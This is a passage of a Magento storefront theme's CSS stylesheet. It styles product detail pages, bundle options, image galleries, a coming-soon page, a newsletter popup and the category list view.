.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action:before,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action:before {
  content: "\e68c";
  display: inline-block;
  font-family: "Linearicons";
  font-size: 18px;
  line-height: 1;
  overflow: visible;
}
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action.tocompare:before,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action.tocompare:before {
  content: "\e8da";
}
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action:hover,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action:hover {
  background-color: #f68872;
  border-color: #f68872;
  color: #fff;
}
.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action span,
.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.catalog-product-view .product-info-main .box-tocart .actions,
.catalog-product-view .block-bundle-summary .box-tocart .actions {
  width: 100%;
  padding: 0;
  order: 2;
  margin: 0;
}
.catalog-product-view .product-info-main .box-tocart .field.qty,
.catalog-product-view .block-bundle-summary .box-tocart .field.qty {
  order: 1;
  border: 2px solid #eaeaea;
  width: 150px;
  height: 2.875rem;
  padding: 0 50px;
  position: relative;
  margin: 0;
  background-color: #fff;
  display: block;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .box-tocart .field.qty .input-text,
.catalog-product-view .block-bundle-summary .box-tocart .field.qty .input-text {
  border: none;
  height: 2.625rem;
  padding: 0;
  width: 100%;
}
.catalog-product-view .product-info-main .box-tocart .field.qty .edit-qty,
.catalog-product-view .block-bundle-summary .box-tocart .field.qty .edit-qty {
  display: block;
  width: 50px;
  text-align: center;
  font-size: 11px;
  line-height: 2.875rem;
  position: absolute;
  left: 0;
  bottom: 0;
  cursor: pointer;
  top: 0;
}
.catalog-product-view .product-info-main .box-tocart .field.qty .edit-qty.plus,
.catalog-product-view .block-bundle-summary .box-tocart .field.qty .edit-qty.plus {
  right: 0;
  left: auto;
}
.catalog-product-view .product-info-main .box-tocart .action.primary.tocart,
.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart {
  width: 100%;
  font-size: 0.875rem;
  font-weight: 700;
  letter-spacing: 0.075em;
  padding: 0;
  height: 2.875rem;
  position: relative;
}
.catalog-product-view .product-info-main .box-tocart .action.primary.tocart:before,
.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-image: url(../images/cart.gif);
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
}
.catalog-product-view .product-info-main .box-tocart .action.primary.tocart.tocart-loading:before,
.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart.tocart-loading:before {
  opacity: 1;
  visibility: visible;
}
.catalog-product-view .product-info-main {
  width: calc(50% + 15px);
  padding: 0 0 0 30px;
  /* Group Product Form */
}
.catalog-product-view .product-info-main .product-add-form .swatch-attribute + .swatch-attribute {
  margin-top: 5px;
}
.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-label,
.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option {
  font-size: 0.875rem;
  color: #000;
  font-weight: 400;
}
.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-options {
  margin-top: 7px;
}
.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option {
  padding: 0;
}
.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option:not(:empty):before {
  content: ":";
  margin-right: 6px;
}
.catalog-product-view .product-info-main .page-title-wrapper {
  background: none !important;
  padding: 0;
  margin: 2px 0 0;
}
.catalog-product-view .product-info-main .page-title-wrapper .page-title {
  text-align: left;
  margin: 0;
  color: #222222;
  font-size: 1.875rem;
  background: none !important;
  padding: 0 !important;
}
.catalog-product-view .product-info-main .page-title-wrapper .page-title:before {
  content: none;
}
.catalog-product-view .product-info-main .product-reviews-summary {
  margin: 0;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions {
  line-height: 1;
  vertical-align: top;
  padding: 0;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action {
  font-size: 0.875rem;
  color: #999999;
  margin: 0 0 0 10px;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action:hover {
  color: #f68872;
}
.catalog-product-view .product-info-main .product-reviews-summary.empty .reviews-actions .action {
  margin-left: 0;
  vertical-align: top;
}
.catalog-product-view .product-info-main .product.attribute.sku {
  color: #bbbbbb;
  font-size: 0.75rem;
  margin-top: 7px;
}
.catalog-product-view .product-info-main .product.attribute.sku .type {
  font-weight: 400;
  margin: 0;
}
.catalog-product-view .product-info-main .product.attribute.sku .type:after {
  content: ":";
}
.catalog-product-view .product-info-main .stock.available {
  font-size: 0.875rem;
  color: #000000;
  text-transform: none;
  font-weight: 400;
}
.catalog-product-view .product-info-main .stock.available:before {
  content: "\e934";
  font-family: "Linearicons";
  color: #ffffff;
  background-color: #86c178;
  width: 1rem;
  height: 1rem;
  line-height: 1rem;
  display: inline-block;
  font-size: 0.5rem;
  text-align: center;
  margin: 2px 5px 0 0;
  vertical-align: top;
  border-radius: 50%;
}
.catalog-product-view .product-info-main .product-info-price {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 19px;
}
.catalog-product-view .product-info-main .product-info-price .price-box {
  margin-right: 49px;
}
.catalog-product-view .product-info-main .product-info-price .price-box .special-price {
  display: inline-block;
  margin: 0;
}
.catalog-product-view .product-info-main .product-info-price .price-box .special-price + .old-price {
  float: none;
  margin: 0;
}
.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku {
  order: 2;
  -webkit-order: 2;
}
.catalog-product-view .product-info-main .product-info-price + .product-add-form {
  margin-top: 30px;
}
.catalog-product-view .product-info-main .price-box {
  margin: 0;
}
.catalog-product-view .product-info-main .price-box .price-including-tax + .price-excluding-tax,
.catalog-product-view .product-info-main .price-box .weee + .price-excluding-tax,
.catalog-product-view .product-info-main .price-box .weee {
  line-height: inherit;
}
.catalog-product-view .product-info-main .price-box .price-wrapper .price {
  color: #222222;
  font-size: 1.5rem;
  font-weight: 400;
}
.catalog-product-view .product-info-main .price-box .product-add-form {
  margin: 30px 0 0;
}
.catalog-product-view .product-info-main .price-box .product.attribute.overview {
  color: #777777;
  font-size: 1rem;
  line-height: 1.9;
  margin: 14px 0 0;
}
.catalog-product-view .product-info-main .price-box .price-label {
  font-size: 0.7em;
  vertical-align: top;
}
.catalog-product-view .product-info-main .price-box .price-from,
.catalog-product-view .product-info-main .price-box .price-to {
  display: inline-block;
  margin: 0;
}
.catalog-product-view .product-info-main .price-box .price-to {
  margin-left: 10px;
}
.catalog-product-view .product-info-main .price-box .old-price .price {
  font-size: 0.8em;
  color: #777777;
}
.catalog-product-view .product-info-main .product-social-links {
  line-height: 1;
  margin: 18px 0 0;
}
.catalog-product-view .product-info-main .product-social-links .action.tocompare,
.catalog-product-view .product-info-main .product-social-links .action.mailto.friend {
  background: none;
  border: none;
  border-radius: 0;
  padding: 0;
  color: #999999;
  font-size: 0.875rem;
  font-weight: 400;
  display: inline-block;
  line-height: inherit;
  vertical-align: top;
  font-family: inherit;
  margin: 0;
}
.catalog-product-view .product-info-main .product-social-links .action.tocompare span,
.catalog-product-view .product-info-main .product-social-links .action.mailto.friend span {
  line-height: 1.5625rem;
}
.catalog-product-view .product-info-main .product-social-links .action.tocompare:before,
.catalog-product-view .product-info-main .product-social-links .action.mailto.friend:before {
  content: "\e696";
  display: inline-block;
  font-family: "Linearicons";
  font-size: 18px;
  margin-right: 8px;
  line-height: inherit;
  overflow: visible;
}
.catalog-product-view .product-info-main .product-social-links .action.tocompare:before {
  content: "\e8da";
}
.catalog-product-view .product-info-main .product-social-links .share-this-container .sharethis-inline-share-buttons .st-btn {
  border: none !important;
  padding: 0 !important;
  display: inline-block !important;
  height: auto !important;
}
.catalog-product-view .product-info-main .product-options-wrapper {
  margin-bottom: 30px;
}
.catalog-product-view .product-info-main .product-options-wrapper .swatch-opt .swatch-input.super-attribute-select {
  width: 0px;
  height: 0px;
  border: none;
  background: none;
  margin: 0;
  padding: 0;
  color: transparent;
  overflow: hidden;
}
.catalog-product-view .product-info-main .bundle-actions {
  margin: 30px 0 0;
}
.catalog-product-view .product-info-main .bundle-actions .action.primary.customize {
  width: 100%;
  font-size: 0.875rem;
  font-weight: 700;
  letter-spacing: 0.075em;
  padding: 0 15px;
  height: 2.875rem;
}
.catalog-product-view .product-info-main .product-brand .brand-name {
  color: #bbbbbb;
  font-size: 0.75rem;
  margin-top: 7px;
}
.catalog-product-view .product-info-main .product-brand .brand-name .title {
  text-transform: uppercase;
  margin-right: 3px;
  font-weight: 600;
}
.catalog-product-view .product-info-main .product-brand .brand-name .title:after {
  content: ":";
}
.catalog-product-view .product-info-main .table.data.grouped .price-box {
  margin-top: 8px;
}
.catalog-product-view .product-info-main .table.data.grouped .price-box * {
  line-height: 1;
  vertical-align: top;
}
.catalog-product-view .product-info-main .table.data.grouped .price-box .price-wrapper .price {
  font-size: 1rem;
}
.catalog-product-view .product-info-main .table.data.grouped .special-price {
  display: inline-block;
  margin: 0;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped {
  margin: 25px 0;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped {
  margin-bottom: 0;
  border-top: 1px solid #eaeaea;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped thead tr th {
  font-size: 16px;
  color: #222;
  font-weight: 600;
  border: 1px solid #eaeaea;
  padding: 9px 15px;
  vertical-align: middle;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped thead tr th.qty {
  width: 1%;
  text-align: center;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody {
  border: none !important;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td {
  border: 1px solid #eaeaea;
  border-top: none !important;
  vertical-align: middle;
  padding: 9px 15px;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .input-text.qty {
  text-align: center;
  width: 90px;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .product-item-name {
  font-weight: 500;
  display: block;
  color: #222;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .price {
  font-size: 18px;
}
.catalog-product-view:not(.page-layout-1column) .product-info-main .box-tocart .field.qty {
  width: 140px;
  padding: 0 35px;
}
.catalog-product-view:not(.page-layout-1column) .product-info-main .box-tocart .field.qty .edit-qty {
  width: 35px;
}
.catalog-product-view .product-options-bottom .price-box .price-including-tax + .price-excluding-tax,
.catalog-product-view .product-options-bottom .price-box .weee + .price-excluding-tax,
.catalog-product-view .product-options-bottom .price-box .weee {
  line-height: inherit;
}
.catalog-product-view.page-product-downloadable .product-options-bottom,
.catalog-product-view.page-product-downloadable .product-options-wrapper {
  float: none;
  width: auto;
}
.catalog-product-view.page-product-downloadable .product-options-wrapper {
  margin-bottom: 41px;
}
.catalog-product-view.page-product-downloadable .product-options-wrapper .legend.links-title,
.catalog-product-view.page-product-downloadable .product-options-wrapper .legend.links-title + br {
  display: none;
}
.catalog-product-view.page-product-downloadable .product-options-bottom .price-box {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.catalog-product-view.page-product-downloadable .product-options-bottom .price-box .field.qty + .actions {
  padding: 0;
}
.catalog-product-view.page-product-downloadable .field.downloads .sample.link {
  font-style: italic;
  color: #f68872;
}
.bundle-options-container {
  margin: 70px 0 0;
}
.bundle-options-container .product-add-form form:after {
  content: "";
  display: table;
  clear: both;
}
.bundle-options-container .bundle-options-wrapper {
  float: left;
  width: calc(50% + 15px) !important;
  padding: 0 30px 0 0;
}
.bundle-options-container .bundle-options-wrapper .product-options-wrapper {
  width: 100%;
  float: none;
}
.bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title {
  font-size: 1.275rem;
  font-weight: 600;
  color: #222;
  margin: 0 0 22px;
  line-height: inherit;
}
.bundle-options-container .product-options-wrapper .action.back.customization {
  width: 100%;
  font-size: 0.875rem;
  font-weight: 700;
  letter-spacing: 0.075em;
  padding: 0 15px;
  height: 2.875rem;
  background: #000000;
  border: 2px solid #000000;
  color: #ffffff;
  text-transform: uppercase;
  border-radius: 0;
}
.bundle-options-container .product-options-wrapper .action.back.customization:hover {
  border-color: #f68872;
  background-color: #f68872;
}
.bundle-options-container .product-options-wrapper .control {
  display: table;
  width: 100%;
}
.bundle-options-container .product-options-wrapper .control:after {
  content: "";
  display: table;
  clear: both;
}
.bundle-options-container .product-options-wrapper .control [class*="bundle-option"],
.bundle-options-container .product-options-wrapper .control .nested:not(.options-list) {
  display: table-cell;
}
.bundle-options-container .product-options-wrapper .control .nested .field.qty {
  border: 2px solid #eaeaea;
  margin: 0;
  height: 46px;
}
.bundle-options-container .product-options-wrapper .control .nested .field.qty:after {
  content: "";
  display: table;
  clear: both;
}
.bundle-options-container .product-options-wrapper .control .nested .field.qty .control input {
  border: none;
  height: 42px;
  padding: 0;
}
.bundle-options-container .product-options-wrapper .control .nested .field.qty .label {
  line-height: 42px;
  height: 42px;
  margin: 0;
  font-size: 1rem;
  font-weight: 400;
  color: #222;
  padding: 0 10px;
}
.bundle-options-container .product-options-wrapper .control .nested:not(.options-list) {
  padding: 0 0 0 10px;
  height: 46px;
  vertical-align: top;
}
.bundle-options-container .product-options-wrapper .control .nested.options-list .field.choice input {
  vertical-align: inherit;
}
.bundle-options-container .product-options-wrapper .control .nested.options-list .price-notice {
  color: #222;
}
.bundle-options-container .product-options-wrapper .control .nested.options-list .price-notice .price-container .price {
  font-size: 16px;
}
.bundle-options-container .block-bundle-summary {
  float: left;
  width: calc(50% - 15px) !important;
  background-color: #f1f1f1;
  padding: 23px 30px 30px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  font-size: 1.275rem;
  font-weight: 600;
  color: #222;
  margin: 0 0 22px;
  line-height: inherit;
}
.bundle-options-container .block-bundle-summary .bundle-info {
  margin-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-info .bundle-status .price-as-configured {
  margin-bottom: 16px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 10px;
}
.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items > li {
  font-size: 0.875rem;
  margin-bottom: 0;
}
.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items > li + li {
  margin-top: 20px;
}
.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items > li > .label {
  color: #222;
  font-weight: 500;
  font-size: 0.875rem;
}
.bundle-options-container .block-bundle-summary .price-box .price {
  color: #222222;
  font-size: 1.5rem;
  font-weight: 400;
}
.bundle-options-container .block-bundle-summary .bundle-status .stock {
  font-size: 0.875rem;
  color: #000000;
  text-transform: none;
  font-weight: 400;
  margin-left: 20px;
}
.bundle-options-container .block-bundle-summary .bundle-status .stock:before {
  content: "\e934";
  font-family: "Linearicons";
  color: #ffffff;
  background-color: #86c178;
  width: 1rem;
  height: 1rem;
  line-height: 1rem;
  display: inline-block;
  font-size: 0.5rem;
  text-align: center;
  margin: 2px 5px 0 0;
  vertical-align: top;
  border-radius: 50%;
}
.bundle-options-container .block-bundle-summary .bundle-status .stock.unavailable:before {
  content: "\e929";
  font-size: 0.6rem;
  background-color: #ff0000;
}
.mfp-img-gallery .mfp-container .mfp-content .mfp-close {
  font-size: 0px;
  color: transparent !important;
  line-height: 1;
}
.mfp-img-gallery .mfp-container .mfp-content .mfp-close:before {
  content: "\e935";
  font-family: "Linearicons";
  font-size: 18px;
  color: #fff;
}
.mfp-img-gallery .mfp-img {
  padding: 0;
}
.mfp-img-gallery .mfp-bottom-bar {
  padding: 0;
  min-height: 50px;
}
.mfp-img-gallery .mfp-bottom-bar .mfp-title:not(:empty) {
  text-align: center;
  padding: 10px 15px;
}
.mfp-img-gallery .mfp-bottom-bar .mfp-counter {
  position: fixed;
  top: 0;
  left: 0;
  text-transform: uppercase;
  right: auto;
  padding: 16px;
  color: #fff;
  opacity: 1;
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-right,
.mfp-img-gallery .mfp-arrow.mfp-arrow-left {
  width: 50px;
  height: 50px;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 4px;
  margin: -25px 0 0;
  color: #fff;
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-right:before,
.mfp-img-gallery .mfp-arrow.mfp-arrow-left:before {
  content: none;
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-right:after,
.mfp-img-gallery .mfp-arrow.mfp-arrow-left:after {
  font-family: "Linearicons";
  font-size: 18px;
  margin: 0;
  border: none;
  position: static;
  width: auto;
  height: auto;
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-left {
  left: 10px;
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-left:after {
  content: "\e93b";
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-right {
  right: 10px;
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-right:after {
  content: "\e93c";
}
/* End Product Detail */
/* Fotorama Gallery */
.fotorama__stage__frame .fotorama__img {
  min-width: 100%;
}
.fotorama__thumb-border {
  background: none;
  display: none;
}
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container .video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container .video-unplayed:hover:after {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.fotorama .video-thumb-icon:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.fotorama .product-video {
  bottom: 0;
  height: 100%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.fotorama .product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama .fotorama__arr {
  background-color: transparent;
}
.fotorama .fotorama__arr .fotorama__arr__arr {
  line-height: 50px;
  width: 50px;
  height: 50px;
  background: none;
  text-align: center;
}
.fotorama .fotorama__arr .fotorama__arr__arr:after {
  content: "\e93b";
  font-family: "Linearicons";
  font-size: 28px;
  color: #222;
}
.fotorama .fotorama__arr.fotorama__arr--next .fotorama__arr__arr:after {
  content: "\e93c";
}
.fotorama .fotorama__thumb__arr .fotorama__thumb--icon {
  background: none;
  text-align: center;
  padding: 0;
}
.fotorama .fotorama__thumb__arr .fotorama__thumb--icon:after {
  content: "\e93b";
  font-family: "Linearicons";
  color: #222;
  font-size: 20px;
  line-height: 20px;
}
.fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right .fotorama__thumb--icon:after {
  content: "\e93c";
}
.fotorama .fotorama__nav--dots {
  margin-top: 20px !important;
}
.fotorama .fotorama__nav--dots .fotorama__dot {
  position: static;
  width: 14px;
  height: 14px;
  display: block;
  background-color: #b4b4b4;
  border: none;
  margin: 0;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
  transform: scale(0.43);
  -webkit-transform: scale(0.43);
  -moz-transform: scale(0.43);
  -o-transform: scale(0.43);
  transition: all 300ms ease 0s;
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
}
.fotorama .fotorama__nav--dots .fotorama__active .fotorama__dot {
  background-color: #696969;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
}
.fotorama .fotorama__nav--dots .fotorama__nav__frame {
  width: auto !important;
  height: auto !important;
  padding: 0 4px;
}
.fotorama__nav--thumbs .fotorama__nav__frame {
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  opacity: .5;
}
.fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  opacity: 1;
}
/* End Message */
/* Related - Upsell - Crossell*/
.checkout-cart-index .block.crosssell {
  margin: 80px 0 0;
}
.checkout-cart-index .block.crosssell .block-title.title > strong {
  font-size: 30px;
  margin: 0;
  word-spacing: 0.1em;
  display: block;
  text-align: center;
  color: #222222;
}
.checkout-cart-index .block.crosssell .block-content {
  margin-top: 45px;
}
/* Coming Soon */
.main-coming-soon {
  background-size: cover;
  background-position: center center;
}
.main-coming-soon .content-coming-soon {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  align-content: space-between;
  min-height: 100vh;
  padding: 50px 0 45px;
  color: #fff;
}
.main-coming-soon .content-coming-soon > * {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.main-coming-soon .content-coming-soon > *.content {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  align-content: space-between;
  min-height: 50vh;
  padding: 30px 0;
}
.main-coming-soon .content-coming-soon > *.content > * {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.main-coming-soon .heading .sub-title {
  font-size: 1.5rem;
}
.main-coming-soon .heading .title {
  font-size: 200px;
  letter-spacing: -0.025em;
  font-weight: 900;
  color: #fff;
  line-height: 120px;
  margin-left: -5px;
}
.main-coming-soon .form-newsletter {
  margin-top: 45px;
}
.main-coming-soon .form-newsletter .block.newsletter {
  width: 100%;
}
.main-coming-soon .form-newsletter .block.newsletter .action.subscribe {
  border-radius: 0;
  height: 60px;
  border: none;
  line-height: 60px;
  padding: 0 45px;
  font-size: 12px;
  letter-spacing: 0.075em;
  margin-left: 0;
  color: #fff;
}
.main-coming-soon .form-newsletter .block.newsletter .field.newsletter {
  margin-right: 0;
}
.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control {
  position: relative;
}
.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control:before {
  line-height: 60px;
  color: #cdcdcd;
  padding-left: 30px;
  content: "\e696";
  font-family: 'Linearicons';
  font-size: 1.3rem;
}
.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control input {
  border: none;
  box-shadow: none !important;
  height: 60px;
  line-height: 60px;
  font-size: 1rem;
  padding-left: 70px;
}
.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control input + .mage-error {
  position: absolute;
  left: 0;
  bottom: 100%;
  margin-bottom: 10px;
}
.main-coming-soon .deal-timer .countdown span {
  text-align: left;
  font-size: 3rem;
  padding-bottom: 12px;
  width: 18%;
}
.main-coming-soon .deal-timer .time-note {
  display: table;
  width: 100%;
}
.main-coming-soon .deal-timer .time-note > span {
  text-align: left;
  width: 18%;
  display: inline-block;
  font-size: 1rem;
  font-weight: 400;
}
.main-coming-soon .list-social {
  margin-top: 25px;
}
.main-coming-soon .list-social li {
  margin-bottom: 0;
}
.main-coming-soon .list-social li > a {
  display: inline-block;
  padding-right: 20px;
  color: #fff;
  font-size: 18px;
}
/* End Coming Soon */
/* Newsletter Popup */
.modal_newsletter_popup.modal-slide {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  left: 0;
  padding: 0;
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
  opacity: 0;
}
.modal_newsletter_popup.modal-slide .newsletter_popup {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  max-width: 100%;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe {
  padding: 30px 50px 35px;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content {
  float: right;
  width: 55%;
  font-size: 15px;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .title h4 {
  font-size: 2rem;
  font-weight: 700;
  margin-bottom: 20px;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form {
  margin-top: 41px;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter {
  position: relative;
  margin-bottom: 15px;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .checkbox.dont-show-popup {
  margin-top: 60px;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe:after {
  content: "";
  display: table;
  clear: both;
}
.modal_newsletter_popup.modal-slide .modal-inner-wrap {
  position: absolute;
  width: auto;
  display: inline-block;
  left: 50%;
  top: 50%;
  right: auto;
  max-width: calc(100% - 30px) !important;
  margin: 0;
  min-height: 0 !important;
  transform: translate(-50%, -50%) !important;
  -moz-transform: translate(-50%, -50%) !important;
  -wekbit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
}
.modal_newsletter_popup.modal-slide .modal-inner-wrap .modal-header,
.modal_newsletter_popup.modal-slide .modal-inner-wrap .modal-content {
  padding: 0;
}
.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close {
  padding: 10px 20px;
}
.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close:before {
  content: "\e935";
  font-size: 1rem;
  color: #999;
  font-family: 'Linearicons';
  margin-bottom: 1px;
}
.modal_newsletter_popup.modal-slide._show {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  opacity: 1;
}
/* End Newsletter Popup */
/* Categories Page */
.products-list .product-items.list .product-item {
  list-style-type: none;
  border-top: 1px solid #eaeaea;
  padding: 70px 0 65px;
}
.products-list .product-items.list .product-item:first-child {
  border-top: none;
  padding-top: 0;
}
.products-list .product-items.list .product-item .product-item-info {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.products-list .product-items.list .product-item .product-item-info .product-top {
  flex: 0 0 42.75%;
  -ms-flex: 0 0 42.75%;
  max-width: 42.75%;
  padding-right: 8.56%;
}
.products-list .product-items.list .product-item .product-item-info .product-top .product-item-inner {
  display: none;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details {
  flex: 0 0 calc(100% - 42.75%);
  -ms-flex: 0 0 calc(100% - 42.75%);
  max-width: calc(100% - 42.75%);
  position: relative;
  padding-top: 25px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name {
  padding-right: 70px;
  display: block;
  margin-bottom: 6px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name a {
  font-size: 1.5rem;
  font-weight: 600;
  letter-spacing: 0.01em;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-description {
  margin-top: 40px;
  line-height: 1.8;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-reviews-summary {
  position: absolute;
  right: 0;
  top: 33px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions {
  display: none;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner {
  margin-top: 60px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary {
  float: left;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary .action.tocart {
  background-color: transparent;
  color: #222;
  border: none;
  padding: 0;
  line-height: 1.2;
  font-size: 12px;
  padding-bottom: 4px;
  letter-spacing: 0.075em;
  position: relative;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary .action.tocart:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  display: block;
  height: 2px;
  background-color: #222222;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary {
  float: right;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action {
  position: relative;
  display: inline-block;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:before {
  content: "" attr(aria-label) "";
  line-height: 1;
  padding: 3px 8px;
  background-color: #222222;
  font-size: 12px;
  position: absolute;
  bottom: 100%;
  margin-bottom: 9px;
  left: 50%;
  color: #fff;
  border-radius: 3px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:after {
  content: "";
  display: block;
  height: 0px;
  width: 0px;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-top: 4px solid #222222;
  position: absolute;
  bottom: 100%;
